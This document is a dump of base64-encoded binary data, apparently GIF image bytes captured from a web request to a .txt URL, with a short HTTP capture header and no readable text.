iUJ0giyvZkEXtCVF8UHDa3GjAAf20qggNa+dmQhSwZmg9zEg11I2bK8b2BRfCncA67YeQZrYmyCa2jo/BCaQWlSrpresoF0VMACsEBy2+TvrKKXjI1W7yYxlI2008r7Yliy1SpxiVE4oi14mq7/YMl5shD5XfHTJhqxqNpTrRkd9QaVqpxqDQZ4o4HZ+JMF+fCGAyEiL4FgHEBTJKwG7SCeJo2i7ZzktEJ9VSwfCga6WAwTFMWIVgXEnTKCddVqTIHkLOlJVAXL/pByCnflKi3Ku2Zq6fty2Q4y9uKa2PaiTpYC3q6C3wXIYq1YXwUG++sXGrMqqy9eF0ubF1AfGuEq/[base64]/xTHO//9adylhzpQgHJC0p08Rw7Y7JxcUFFZgJ0T7apH4eBbTyZE5FJqWaZpYefjhR40nKGsdw/1xQleB0KFDUbqmb1zig6sovYBE0SD6i7JsIdFhy8dkF7kcDKqwIS5S0uu4wMeHxcmHvl6XIl380u97jVl4DN5q05zNBJTxnOQ1o/dghu81PreZpe4lub36jqtKjygQAEwdvawMqZ3FJkOKQDCxAJeEqGqAJ5Q8Cok4mKHBf2oKQo16qJu8CC/saaOkMRkpah7DFFedFRFqoJUSLxMyBGurHH79obhGb7wW2GygaoUdxQwxDXk7bMH6y8bXLVg8hk2yleSzXZYtVlugbf+r51Cc7QzRvAQ6vX09c9L1YHyxId9Yql9MKhtrFU/wII9wSJ4EUAGnU61/zIepC3f6V7KTkEAUGX/vgQdWoBP+B4At4RK72Cb8lwAeZtzyatYW12mixbU5wKgMOjpXnR76sah3YBX1Oqgg6AeC9NB2UFh+eCYyg6lFvKmAFCahYHsQsQETkLdvKb4VMAEibdg6o0/lpaToVjZjKG7vkxrJ4E313WXjtJScneZISh5JYFbPDF8CnJ2Ay33yMJQwa+BnWHxwNXwObAByKZqs/AKz/RGE7gMPkeGBkwkB6kktjDtudyf+l4hQy2DhIYiNRZF6IFLqsRPLrXFjHUKKAHr/UnHjLOYf+aoHMQbd8kYIFXHJ9AcK2l2XBCu3FV3oPeC1AhYRWaB6sSC+wcAA5sBzqOp9Q5dswexOSIcBVlbZ78vs0AKNKavm/X0DkMu/pl2UAkyjX6k2XclGljsraKTawfPgpjvodijoa8sRh0UEA5noFiy1j7at8oIjHPwdEhUFf+PuvatAJGXcE+NJplRK/VyBp+RHMVwHNgwVmseBdwBjsIXrry5QB4sqH0rrq/nd/3URGeGmrDIAGpICvj4AE3DeKIqqwqqbjs0XXx7Z4/ObZO5V0APzWdPMvFPzaj4DNkFm4oi5w0rH8dTzSfoLQSOW8HDa+MXnd/EBDREw/yxp7uxZ6EDBHBpxOEQryEcLUQt0nwc5A/wp6YwMadjTBY0V1jPWWYzX1izDFPpBW9aNised6qIG3asFEoI0VAE2VPMn67aoAEkOohSu9wUFcxeUegwxACAvDSsn8tSToiYvrBLbhgSe0qz6RjOQAe0LXjCPNc8nq/sb7fx98zlvxjnQpAIszEUJZ+HDpO/IdltqJCbyC1puAG9H4fgIL4WuivrzR3QqE1Z/9esMaGzKFhER3KERkAVXeGJvCZzUaJx1yS7uzwMvIGrvR/7BKEtxakWBiQ6v8WCC64EN2IB/gxavmqgrf0KQb2pge+yRek98y9GQGDhT+MGQM+o97P/o41TGXiJFiXxbCQKc8ZCNeT5oSj6C+xmELHNEzeG1PfO88QODsg/xw8EciZwipnjkRIjNqHOp/GCQEcw2cszitLhu9gLOQTMVi8XTecPjcEqHXpfL7RT6p9OnLEAkBBUVGh4WCTQgeHgcdHhY8H1IBEx8IHxEUmxESnhANDz8IJYWCkwgHHgUskVaELV9sJnW2t5SSmhKSHR68OqyUrL+Nm5QbiT3fiRv+MG+Gdbh9hX5FVH0+UVTd3t/IwKAj5OPD2zYxRnuFWZr9yJsMFRMVBBkZBgMDFRUuDC4EHDPhQ00VoyE+ZIlC5YmDB1+oGJIRIkUJiyKEkUiYKEeBtH/[base64]/n07Qs4wEUMAy4yfESYxGXDhVgamsH9UqYIAStYAGdx2QCMkTNufNQREgZJkkROonU+sdBLQy8fFuLpRCiZnVqCIulJJmcOAgICIEiq/igdCpLgQH1TtsOBAw2okhtwFXObaAe4BhAA/[base64]/iipYVQIQwJKMIxAuQK2A9UH4Vh8HQKDpluA8AMGnhkAIrWc4xvgqh4bBBdhehvHyCy97zYqMhrpsYIGqs7QnC8zg2AisHwsYG7XUlQHwCRwLLJCOO3zlGqu0PgI5AQNGHkl2th4lxySTObXUUpRvUsnEDETya6/dJpFCnN771n3IEgcJbEgUXKgUHg5qusTFwd/ZiScU3tFpOA74FOUUsxTfgbn/Jk8nmDE5DUCQSSedfFCfpGJBZSkkmKqs8ctyxTJz7BSOeBdfvMyiVy9B18qq7rQaRhgzR3vWFmJu/MH0odUIWgjUU0MfvS0MQLXHAYIeVYgw02hfTFcMTBB+ag/[base64]/yPDAAakB3MdONUYI5QNthwgNAgIX/gaMIAGMMCNb9yHGzdypB/QIE4JoYlPwEMuNhUhXQGrjeF4Ih2+8etMxdHbygwBHb8tMAmlkIm/1vc37gQFJw6cIOTAMwaI+UKMeeDgoKIxCfqkjIRpmQAEHNEGXWQxQKiDRAf0UroRqpIaD0jFf3xIM14Joy18oQwQDcOqQnwCd6D5UDKDhxfADK8vhfAD8p5RDV9SMZvSgASOaAGLDEJIh5cqWSNIton/yKJHL/xMLecDhz89himZI1RSNCjKe+LTl29oxCdM55U4NmACJhDoQK31xjr6JiDfGpcRwpO4hUiwC0BB4NsGCf+whzSnCIxMJL8WWYpHFvBfgUOEF66jQLXtqU4TPFhEE/[base64]/JPNPOMrGgVSWy1vs8mNzmWLsxnKzmUUiLif8RjF/hjvt7e5D0ZxLM7LaOxzFrCxagdkZgcoK7lLjedtkkVbSCd9ngcY9vyDqxz7hCL1oNxLCgNAYdxgLSMSHwXjgFT7ZU2GaIqUU7ljAKroSPvAlIKAibmNABUpHywZEfVbA7RMcgqeb0Ck7byKCTJggv3Ut4ZD+05K8FLk3IlzmBc/JVk1iuyZEQKTGIRVKDnjiR51MMMp0culQDFCBVRh2lITdBny28jQEWLen+qmhOj8wAb38Zw9sCF2mQOoNtSi4eN4YJuy6gTuqBpGfRyzM7TiURGU047tknZ141/Esz+DX/xRVbJavkNZDkrkn0iUjUA0JVE40U+pTCt4LliUBDUtBxSibK5E29hqNbQi3wlm+56qv8Z77XqrDH4YsGwNK6/AlQKC1NvEALrvQIlsytzpRCAIfshMsrIsK6xIcEZZ9iC0NB8iuQa2PT3EZaWupJgl0wrZNca4WI6QgTFIpb6WsE4ftsQbYguF7jhLhVu/TDYha0VGv+43lQiBHTTUzJj7RlgNlyroA1GU8irG0fe9ImpQxms3woqHeEU0Zea6VX4g2vNEtY4iwGKvMCh2Jp6hVw98oan216xb3kKyXcbXrfzSNAAT/LM49ck+D5R2zop6qCNijGWKaZeoNajDL8P9WEWP24A4YylrXuH7s0tnodMlqRKEkyXHa3BZlnARucKRFMkXr5+xDfuBKegsytR9JnCOF/Y7ABtxrAUlj+i1QNj05NwS9Y/eGnZvKXzrPJ4Reh/bQIdVxeHfTUJmgB0jmB7uEmq640pdVDJMEbn4zgzQ9u42Lt0c5Bys52NBnYOyF4sCg+DCCsbsgHvGEy5ymYqY432hAA6jUaLQhhlmqHUliFWxl4QtTHow0srCXPQuNJ7RrV27iENFjVJoUuwm1kOucyxfWshhn94zreSAA4Hv6Y3Od6wl4H/y7FnGvrz31FYOLJbYBim1MChHRUsFfZcixmXgc5Gu3AAg9/l//2tOudrkbmZG9nY0R4CW1D0RN2ePghLnklsJ8ElGEGlJEGMUISo5sBcql0sCBAxAgHoH8Uha9DgOwgCJxygA0iA/[base64]/0Z/1ZsGbuAPNEDp6EpoFAF6EMEESB4JUl5XAI1cEAMUjRU2jRxUCRFo+NmG9EKP4E4ywIKtNEPFFU0YWgNiBOGEVA8tRForIMpixAUsuBBZzNw4HRil2BUxBMO0eE8xvNKmRSE4qhkRcWM3WdM0uRA4TIIz/lxhlRL2lKLzHIiHcd/3fd/S+aMatuFFYJZz2CG45IYUtBixFYzWiVYgGcKUPEy+2J9rKCIH5stpQRu8tMBpOaIkud1oPeRrfQTj6NZKjQf8NA4H3A9RWIw8/[base64]/[base64]/[base64]/[base64]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[base64]/C8GYsqJrAj0slVGnka8NIwofkgZTBW1niAtUD9ZX72GoaOjEtKspMvjacCdG79aV9mKyaUvkiyuGwBTET/gUO+dkgz8mwrcsEUAghcGEeUhIGm6ce2rPDET/MIaMlxo/vl/IcBtiI/YXAU4SQjmCaG2WRKMaKI9XrRiarPHFJJyohLgoPGYulYKB025f1OUzztDl1NOUAaLVXxD/ihgvKQEDOIaBC4yMKAcOARyeMh0WLhYuHBGLgBeGnRSSnR+VEpccpSWaqpaSFB6bEhy0JZ+rGh1raG1vEhd9lLd/nRq3ZJ8euLrNz6ueaBhpyJfIDmcQAZKRmJIGGxoCmBgGAxvoHwgT6efpu+Pv7u7o5wDt897oFAqV/unR+JDVo2cLsueYgzjMKHZZsWvVmAYMKAARMmNKiIEWOCiBs5/[base64]/B0+W93vqoOnTpgnb9ICQfHmGo3CZwsx/DixYIP8RRQ1cJFNFK3EUEUgvKYggBCe15EJIJKn0wUYWhrRSDTXYREAPaHnYQ1BA1PVBUEE8NaIRTrE1ollMUYFUC0HoZEJVkfEgwFUyDPDADQSQgBMGHbaQk05GGFniEFCYqARcTrLlpFxPVGGFE1QgEQWWOUiVQY4CZFBCBQhocEBhhAU2GBoLHBYHMh3sEdll/P2gwgMMGHKZH3O6sBl2sLBSiSalCbqnC5104gpst1QyTCqSdGIKKZWQgtsps4yywaS4/caQcGnQkuan+33qm2G7UBNJHPFpM10kmcD3qkHpiBPeet3Jg2t568iza3f2lGKPOuIwys8/17zaCiTMIbf/[base64]/4JLFbakbQLljjP5tyFZlKOPP0b8LsQ/ydviUK77y4NcDUOVIhD0loCIAAPniBWPN0/VQocHHzmECzOSmG+SJVZZF/NXNL/UUnElobGUaW1JQAYGeCnABF9qH8ACGqRJWC5umF/cN3sIwoKN7ReawgyG3CznzB/s3Fktsk2SSqP7t0Ao02DiN/1z2qBKcyjRVAcVrmDFpQA4ikB9wj7L2s03UNO2/GRCGWWbhi86KDbfCKQa+9vGP2RDtXzU6ldz61V59nYrXo3nPHyjhzhYQw/2sOJYyIoOqijwn2YRpwiKY8QBxnGRAV3EQEysiLdUsi0oSigkmfNc5lxiEm5dDv90o1tJA9h1E3dtyUhG6cm87LUvs1ipJ/Uq4w+MQgSfgGh4frBBC3T3AS/tKAY2AB5ahme8P0xMCE0R0RIktiQpTOFKc6GSlbhwhSaNMXsCGADIKuA9MJFMN8Zogxvg0IbmBOY/DVjB+1DAvjjtiRCFoF8i7NeCjfijCJKwxWeYxgP/HY1R7fjE2TJlwFkkMFNXe4XRULjDTRFzGN84mbMOQ4wPrkk2wzGINHxBEGlAx1XwAVok/AGLTLxCcIKyla/yZjd3BCAAM0RPrtCTHnWUYx/dEAclMlGNYx1gGWsg4dYYwrVo7megn2rBAg4QgCVa5FoFQtDkpMjFbX2AJQ//kuKFsiiSl0xxJqWbSofexRXXPaVJT1njxY7ABTO6sV9CeUsWhtShQbzvBS/[base64]/FsDAYLP+niNr7rs2g8YIq2IJHGhMlmJhCb3kZR060KaO5DnxuGgi6JLHVPM0IaAt5XT6UCNSiDK/5XK0iLnGg9GgPDJlVwwvJjC7Ad63KNj2qUw4fFgpdMdChSWtxMrLHWoa4lCUY461LdYbARN9dIAKlABS4IpA1Qtn6nQp801QIRmdErlTPlDiATQ4JVnZcEDvkm0W+IyaRFehCkwJZpMuc2BsgGmMTsMC19AKhQotOv/jpGQCbppOMXwWnPE9sE5+EI6+LQGNDaYj1Ogo7RwG1aOueMrzwpZb50dspHhWUMf29NY+cvnPjeo1a3p0iHSBN1sIddQBmFUJRLyCEUrRBJ2oARD47gthS7nRQ2Btys/+mhL5ajGt0TXCfxKEp1n1xOfyJkIMM0AgWMWM911Fys5BWTCDP8NoiI05SltUR5cdBCX5rmUkVFYEpSgN0apGCC/mMQvVKdKB2ikrDArVhMQPRfWybQvZ3NKAABsINMGo/[base64]/LuBEtBSGSJnpSELBXVvc/lwsbcu1T/+mJv0yNhgKfZuReScVOruvCk2KSzvlR/1cAzK8T9Yi3rnZFDG7msMFvXyjT/IRtwrTjFsZttiQgCW66ngA0saGMpTQAONNHcdnL8rZ9WKEM2/[base64]/1keHBDGlpWSlbL/5pPLnGl/u0nAGl1T1N2GrsGdi5wgNphC7UwYqBgS8bkgGaHdqWQKHLXdqJgGqoQSl2zDHanC4bxQcoxDHZAB/vDONlwAPahD7PyD+sBLNtBHubQK+6GTu5mZOzkAjVIZOdUD/[base64]/+0IChUQ4C8Nle4MWwdhkyV8la71j9A02ysUQvK5jSiIkSgEmpPQzZ914uMYw1zAA1cBw0LQIPycHjjJFo2qCuPFwjtVh7w9kLvNnm3EmTm1DeShYyaAA6KtQsbGG3UNAmBoRD14IRP2ES29XpXeHsjUSG5B3u+JSHnElxjFo8Ody0yAGtkiANocV1jIS/LVRYlVTtHsS/6EiMo0nw7kD3a4yM2cSPcwzt5ZH3XZ2gZJyOCeAUjEhSJaH6WdhfvhYg6N1QTw4hONQA4iFD3FYnfUwEBwAZOB0p2YAdAtAB8IHX71wIPAAG5F4qyNgCPECuymBo/IytzEgoM1AJ/RQv/h7IotcEKVrMarWBiBFQKUjlEuVAK0tBioqEQasA12MYCkFAMz/[base64]/[base64]/[base64]/gGt65bEDxAOs4YBWcyjPFpVTeSi3UYsmxqhJo0ClEAIAOw==

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084942254.txt
body_size: 100715
content:
R0lGODlhgALIAPf/ANzGuXFtbf3tYxvU6Y0s70kUbOnc6+GbZXZcm5J1a4N7/+za2tze5/+1zdfW3bmty7aO0c22qbaXiNq8tpNI7bull/9wq48A3Mutp/6LuFnayKxx2KiJdv9NmN3Lx86QiY9L16ty8Mex9bqclMq5uNa5rLeQ9J0lrGhp2mgJ1GsB7/8JeMvGyf9PbLOWtbqpqO/3+98smW9US1ICq3GK/8vO1jgMVf/n5/8udcaa0P9rZv+su8qpyzQpJejOy5Nr1YOBhksA/5BwjVZNSnOHlHYT64pPs//a4N7n8Io23BALCUur925mW4lnWpaYpqww56sA3MuquW4vrv/[base64]/6fwtlMjywhHM7W3lQjh8u31qlUccd6dYE0a2sClf4ZMdu81ry1qjIKO16a9/9ySVmX1dHW55ymtqmqu7mst2BjbLFOjenJ2dqqyatUUd3WzFwhqlS5zOtQo9mrvNatp/1TRN7F+MpMdJuUjGoS5ZiHnti4hruJgV4I/dPN7ouUnb6EXP/JzfDn3qiGnkCFgqy2wc7A92sQ98CFl/Y0RNys5UChkB4uOYKuxYw1O10z6eC68s65ef9BOswzf8wJldwQVz9w7sMyuO8VREFxgu/v9xgYGOfn7/f3//f39+/v/8atnOfv98alns6tnO/v78aklOfm9+fn5+fv7/f//+/n78atk+/n5//3///3986tkc6knufl/+/n99Kekefv//Hg/9bGpvLv50j/wGcB6f///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/wAVCBxIsKDBgwgTKlxYkIZAhwocSoxIcaLEizQyatzIsaPHjxtPZRRJkkbJkyRPqVzJsqXLlzBdLlE5s+Ypm0tq6szJs6fPn0CBtsk5dMnQo0aTHl3apqnTp1CjSp1KteqAplfbZL3KVavXrmC1ch1LdoDZs2jTql3Ltq3bt3Djyp1Lt67du3jz6n3LsK/fvwQtVhw8WPDFiBwRF8YIsvFJk5BFQo5MWaXJlJVjao6J8yZNzzhD67y5M6jpnkWREl2ttHVTo0hjw65Ku/ZWrF+96r69O3dYs1/Hiv3tm+zwvciTK1/OvLnz52YBS58e+O9EioWzH27MvTtHyZUzZ/+27DLy5pczPaP/DBp0aNI94Z+e7zP1avuymc5+qrS2f93/4eYbbrcRB5xwB5ZF13HQNejggxBGCB11FFbYEGEPZWiYYtthhFhGH3rnHXiThUeeZCtddtl5LKpnk4vtvTfaEqn0VCN9OdXCk45L8FhUUkC61h9ss/Un1X4BUsVbV7kBaGBxUCKIYHBiUSnhlVhmqeWWaBHUz5dghinmmGSWaeaZaKap5ppstunml1TAqcKcdKpAxZ1U2KlCP5jM2eefKvyJCRWYFGooJkUUmuiiiCJaxKNgFBHppGBsAUall25hKQFgELCFpwSESkASohJAQainUpAEBay26qoeFOj/IeuseoQgawi45qqrriaE0KsJwAYrrAlzqDHHsceKMIcIzDJriQiWWOKJCA88AAErq7jAygNmRKuKMAwYoI467Khjz7ne2OMNOuuiIw46MIgTiLviwDDvvDC4Oy86gYgjr7/iyOOvPAQT7I887Qh8cMEFxxOPPw/Lc/DEEldM8cXi+JPxxhprDPC/6LCzDhIMMMAJJzWYYUYNnDAADjr0+utPxxx/nK/IJJuMcg1iiMGKE2VoEUAATDhidNFMuKJ00kkPPTQTAbjCBBNA8FKKPgBUMcssecwCgD6CCPLOO2ELEoHZEaQdAQn6kOD223CTIEYpAWDRw909bLLJN4vw/833IovsrfcmeBdOuN1YJH734HoDvgnggCuhxCJ5E94D5IDz/[base64]/[base64]/55sxz1ECABG9hABCYwgOhkIAMDES8JWvCEH2uHOOQZsHbEw574vKc+82n/[base64]/AzBPmjZ7374Q4L+vDmu/5mTnOpMYDlmi05x/6ozhzS06Dtzq1sJ9lagF5SnPIELwnvO87c17G2/0FGOnG2UEyoDIgOQsA6I5nCiArUhb3e4wpI9N2U++6gWjBg1R8jAEUhbGhNdEbUnrlSK+tga1/Kgj/qCTRBosGkX9/[base64]/TtQHG4wXiEY5/7vHNAefvmAPLQuzuL7nTZ5VuJEjfOFxzgCpGwzUCHt4ghLdpInahelLJ3iVRLRClYEF/[base64]/H2ZEEjgH2v9h0DYemMcA0RzmisOUQaisF4gfzMET1hCi9IsHML/RRjCesvBipLcXwTsbslcuLKWIYHQ18WuDe2MW3EEUOYtVNkQEzEMoQ1t0iZl2hIt3d6iBcAL8AUAFT8N6rKJmtRY3+I7mDCEpD74qYacHCETWbgIMzjXaLfbqx834al2uNhDLXZUPRwd0Sn77sk28VmxcYIYYCMGOAi84KUd+GpbG9uI3/aLXYyN2tkV3KXMnY1vTO6+tjJ46Z7ljz3FvHc/L96LfQKsRq/kezM5395Lfb8xy/opb5bK80uGCUZriGgwvMsPj7iY+/c/Ml/cnOecrf9mS/zXDtDnMP+4RXv+5txWsLdwtiA9NybyE/br584NdAzXAS+TS3SfGsxt/wDVkdCNpiwLQwQaECI9UvSeVGlHXC97gaBpTs9CH/StQtWvHjb+hy2/[base64]/[base64]/IZj4XDjBwQRXJh3PoZu/Eh3C2fOXEQyTzXSkTQy/TZhiEXRnEcwU1WyHJiOCVDIngBOP1NK5wXpS4dEv/F38mFQC8oGkk4FL4pw/6pw+maIqkKAhXF4BFKTapmAB2EwdxcIC6ljhDIAMIuIB5hEd3Q4u4hgW0WIER9lRP1WtXtVUdBmxYRYwfZnfHqGxUUATNRoLN2IzQ2AJ2+YyCB43SuJcuKHgw+ILaFpjV1gFHUJj+cAQz6FYXUFZ6UleYAHk5qIOKokqRIjx8VY4/eI5EuI6HlSpG1ipMSHrwiCtPqG/zaFniYywAp1n5yCzTYgYFR03xIz9bZgndkk35A2ZjNkAY15tuqHH+E5zCl5CxBZHldFveQJEgF1GIxnwYCX1sti7/k1EnE10sQ4jtdIiIKH5/6EOOhi0gdUQj/6VSTQN/TmOJl9iTV2N/[base64]/eMNAIQPaRh8tRVAwvc/wqmmaGZ8b3inx3lAymmSzdd8FhUvMNBA7IB9PWR+C1UDJTOoHzNnKf/ZnNgHaDXAAo7ICokAUkZUNEhEUuV5aShlaeapni0VX1f0njUlavGplP9Xn35QgJsQB/rpqmTABBAmAwnAAWtABk3An00QAK0INa2YgF/HR2CZdgvaa2zHOR0ooWkZVBRaoWxSBBlaghuqCZrgodbaoSX6oSBaotxKoiN6oiloeB3AooVAeCqqbTdgQzTaVhZwQzBao4wpYzsKeTsqbuPIV5d5eeoWhJeymUgqKvF2ZO3IpLNiK6WZK1FKWfRYj8lkhVLWms3kTKDlj4ZwcAtXP/ZDCA8XZhLXWhC5kHDKkMEpnK1FcWX2scVpnA5UhxKUnR0Xch0nnWraQzNHcyz/[base64]/6WHChFT/xs2WmhZupRQgdW7LjUA6+aU4KRHwM2UPqgKa9B0APibIChHF1aqfkRJEWGajk/xQvcHhm7NBcNPtDC3UyLoNzJYRyKGdn4ucNYpZQ6JsFPuMEw7B+TzNplsh050k08Me0pcCJQFl1+AWAU5vAplq1TPkOZGA3tNoFTUAGCSCrMrAG5oABFWAOGUwO5nCrceCKuTa3cquAMjA1AEoGFBygLByg+tkE/WmVbTthaclIBea3yAatgrsNu0CthasDQFy4QjzEdmm4iWuti/uh3Rqi3KoDHTCihWCYh4kD5OqXgdcBl2ttLVoIO8C5gYkDM/pWO3BDXjyDnmsndeWY9Ko74ciDPshj5Yhu6PgphFWERgh6iQWaopdk9qY9tTtZUQhl5bOaD3s+nbWFExs/1P90sV2Wm2aYTr65vOhkvXQqp2J2ydNbssO5hsD3kApkD+WAD9BLnMfXcXmap2Y2W+XbQyFpfirDUIO4DorqL88XD7pFQ4Iqc8+lMh21Ck7AC/[base64]/nXiWq65vlQlkXKPc+Lkydic4mDt8cmPAU247FqTrlrqr+6/RAz0D21h8XLCz22T6drv9xrBW6LvOso/sg2Xx0z5ddj/cpA4G+T/2QMmczIbDF6fTmcliBg6tBcp0qpCdrKbjV73/[base64]//3dGR3eQ8zRHo24JcrFO7ADU1AIdfkHKL0DeemuJM3SPFuNOEDT9M2z24bFNvSuOGABMD0zhSkx66qYKTA7s/ON9Uq6q8RKQaqvfLUFPiZYtcS6nMkqsMtYotmk8bgrUZpvgTwsqpnVWk1l0cSFCbcKXbqFAola3fTIvxmyDtmQmLx71EvJ14tma02yBwm9kqxADcSmgP2m0AsO5QCSkPrKK7NNSDCobTZB4WdBOVRO4AC0JmOokxqTM9le6OV+/mvMR9Re7OUFidC0n/01aBC1ov2eoRiApy0BTMBHBP21/CkDI7A2wg3O5+DN53AO5jACyn2rAUoGIzABHiB1Lv/lUlWQ6C5F3MaNAcjtwemw3Mzt3BQsA5cTOMDGt2pZdw1dJg/9BRLN3eBd6qZu0Ret0eJtxEVsre6NuCf9B5GrrvTdrWSc3/5wAy+aAeW6gmOM6zd0A9ooozaE38A+BS92AXRlVznqmIQCmW0sPL+Dr8ITx0CGjkOIpLm07UnIKkoYmqXX4aY5j1cdZVndmrAXm8L7PuyDe/kzZgBkspys4wwpp5m8P2/de3gNsmu4QA1Zskggp3hdfGm2vHX6vEc+vazskkquvgF/fATVnBbJXdTpQiwwdJZ6dEm0k8fc8ZcGNQGgBVI0wGwDtWgw2s98wEjZ5tL8C/OQilKZn3H/cAW5GgcJgAHATdsRgAvmQA/p8PM/n8G4IAFCkKsJsAYR4AFKr/SJfuiJPtwTYNz2nNwb3M+VfumVM4xG1TldhaEnUAnbQOrg7d2nXvapXtEbveoeqgPund7FcATzfQQdGsXzDewzyq3EPjNczKIofUMNwMWZQHiBN9/yUJgpnQlTcEMZkG3/bff0XeBtpUm0Q0pAvaORyTuTyUr5SilJLWSaYkuGhcdLuuF9fG9/rHpPFiyYhaUBJ3DMMj+iJT8r3uL5M9YTR5xDXu94HZw2/k3C6clEbteuNbJvfe/Qe/wEH7JxOrLmO3Ou7Ig1N11GLodSLn7lpA6A6ELoV+ZE/xt/JEVSYZ604b9EAkzA9VUCoc3mU3uUpury0lyfsnqAPYDNNE8GcVABGBDcsB3btA0Q6SSMuJeOnsEIEUaQYSIjARcSHiQCmAigCgCMACZsLNExIQZy5kJWIDlCwpU1CZhgWbTp27dFLze5fDnA5gAFORXo4NnT50+gQYX+bNGzqI6iSZHqyLSj2JEb/qROpSr1SAusf6purXrkSLFMOMRqnWqh0I4GULn6E7sCx4oMVDO5dYuDqjy6K/RaWNvXXwO9gbGpIExFhWHEh/thUoFpcWMqjjFR6YXJsuUilu9k3ry5CJgim0GDuQNmi2kwYAicXk3A9WvYBCjIlv2Ewv9t3BT03NbT23fvEHpCBB9efLgJ48iVm2DevLkaE3Okz1Ejwvr163MeaIcAYRUEVtotWRJWntB5dYTUrVdXrr29ct7iy6dfzr77++7Z72ePX523/9yTb5z66guwPQTBYU9BJBDEzz758oOwnHH8axAJDBlAggEGVKmhBjNCNONDDsGJDwZxwkkxHBbFQdEb+djZkEMHOPmQBTNaYcWJMrQAIoAAXGHCEUeYcOVIIJNUEsgjmQgACF4qKKUUEkjQ58orBUFDkF/Q2PIXLcHskkstuZznHQ5kqAMQLHrw4goyBkqAnI5K2GgjXHAh5x4J7hnBHAnoGeEcDOhJKQ4mrpj/wAOKGGU0owkgncDOhCIgVCRzMjUJJTISwGKmb1zaRAloXIrpJpx0GmpVVoH6448ddtBhhxugamApHf5YqgWy/[base64]/jvDonsuBz7+g1blQHQWFlpDnqYfG//[base64]/+Ff8wzxRBhKQR4WlMqJqEobA1saENxGRDAdtETDe8uRhxhIMxjRlnAyH4WHFCFjLmzIFkJZsDdlb2gAd0x2VInBnNzkMIA+BsPwJK2s4KJDQHZbFpRIMPfQqUH50xrRxPa9DPpFa1/[base64]/zWoHXkGgX26QlBbQ6ghTiNUUqFKMV8Vqm9Bi5/iu5Y/53U+e9sOBOaeiLq/soC72fOdUyKWXHVDFAu/qQLvWlYkGAMaBUEhBYijYmMZoUIORqUxkLtNBgH1QhCEc4Wc+gzDTJIxhLHTNw2YjQxlS7GLAuWEIfuBSmO4Qpi81RAgg0LEfNmcOORBiJObgU+lsZzusgIAhviNUS3jCiTZTjwHq0R97eHE+MLLiVOOjRaJl8T5f/GJ+sKifp5noq1udkFfXgzUNcUiOgBRRMkb0tbBNNY9pU5s3/DgjuL2RBclgBSGBYMgjFWmRfCPCkvYGpUS8g0qGuxLjHKe4TT42/[base64]/IOa/gACCuhOd0A2BwhIB6jbmQMrTEDUlhkCiePRhXnOE0UDrMce//9RR1QDJFUoU/[base64]/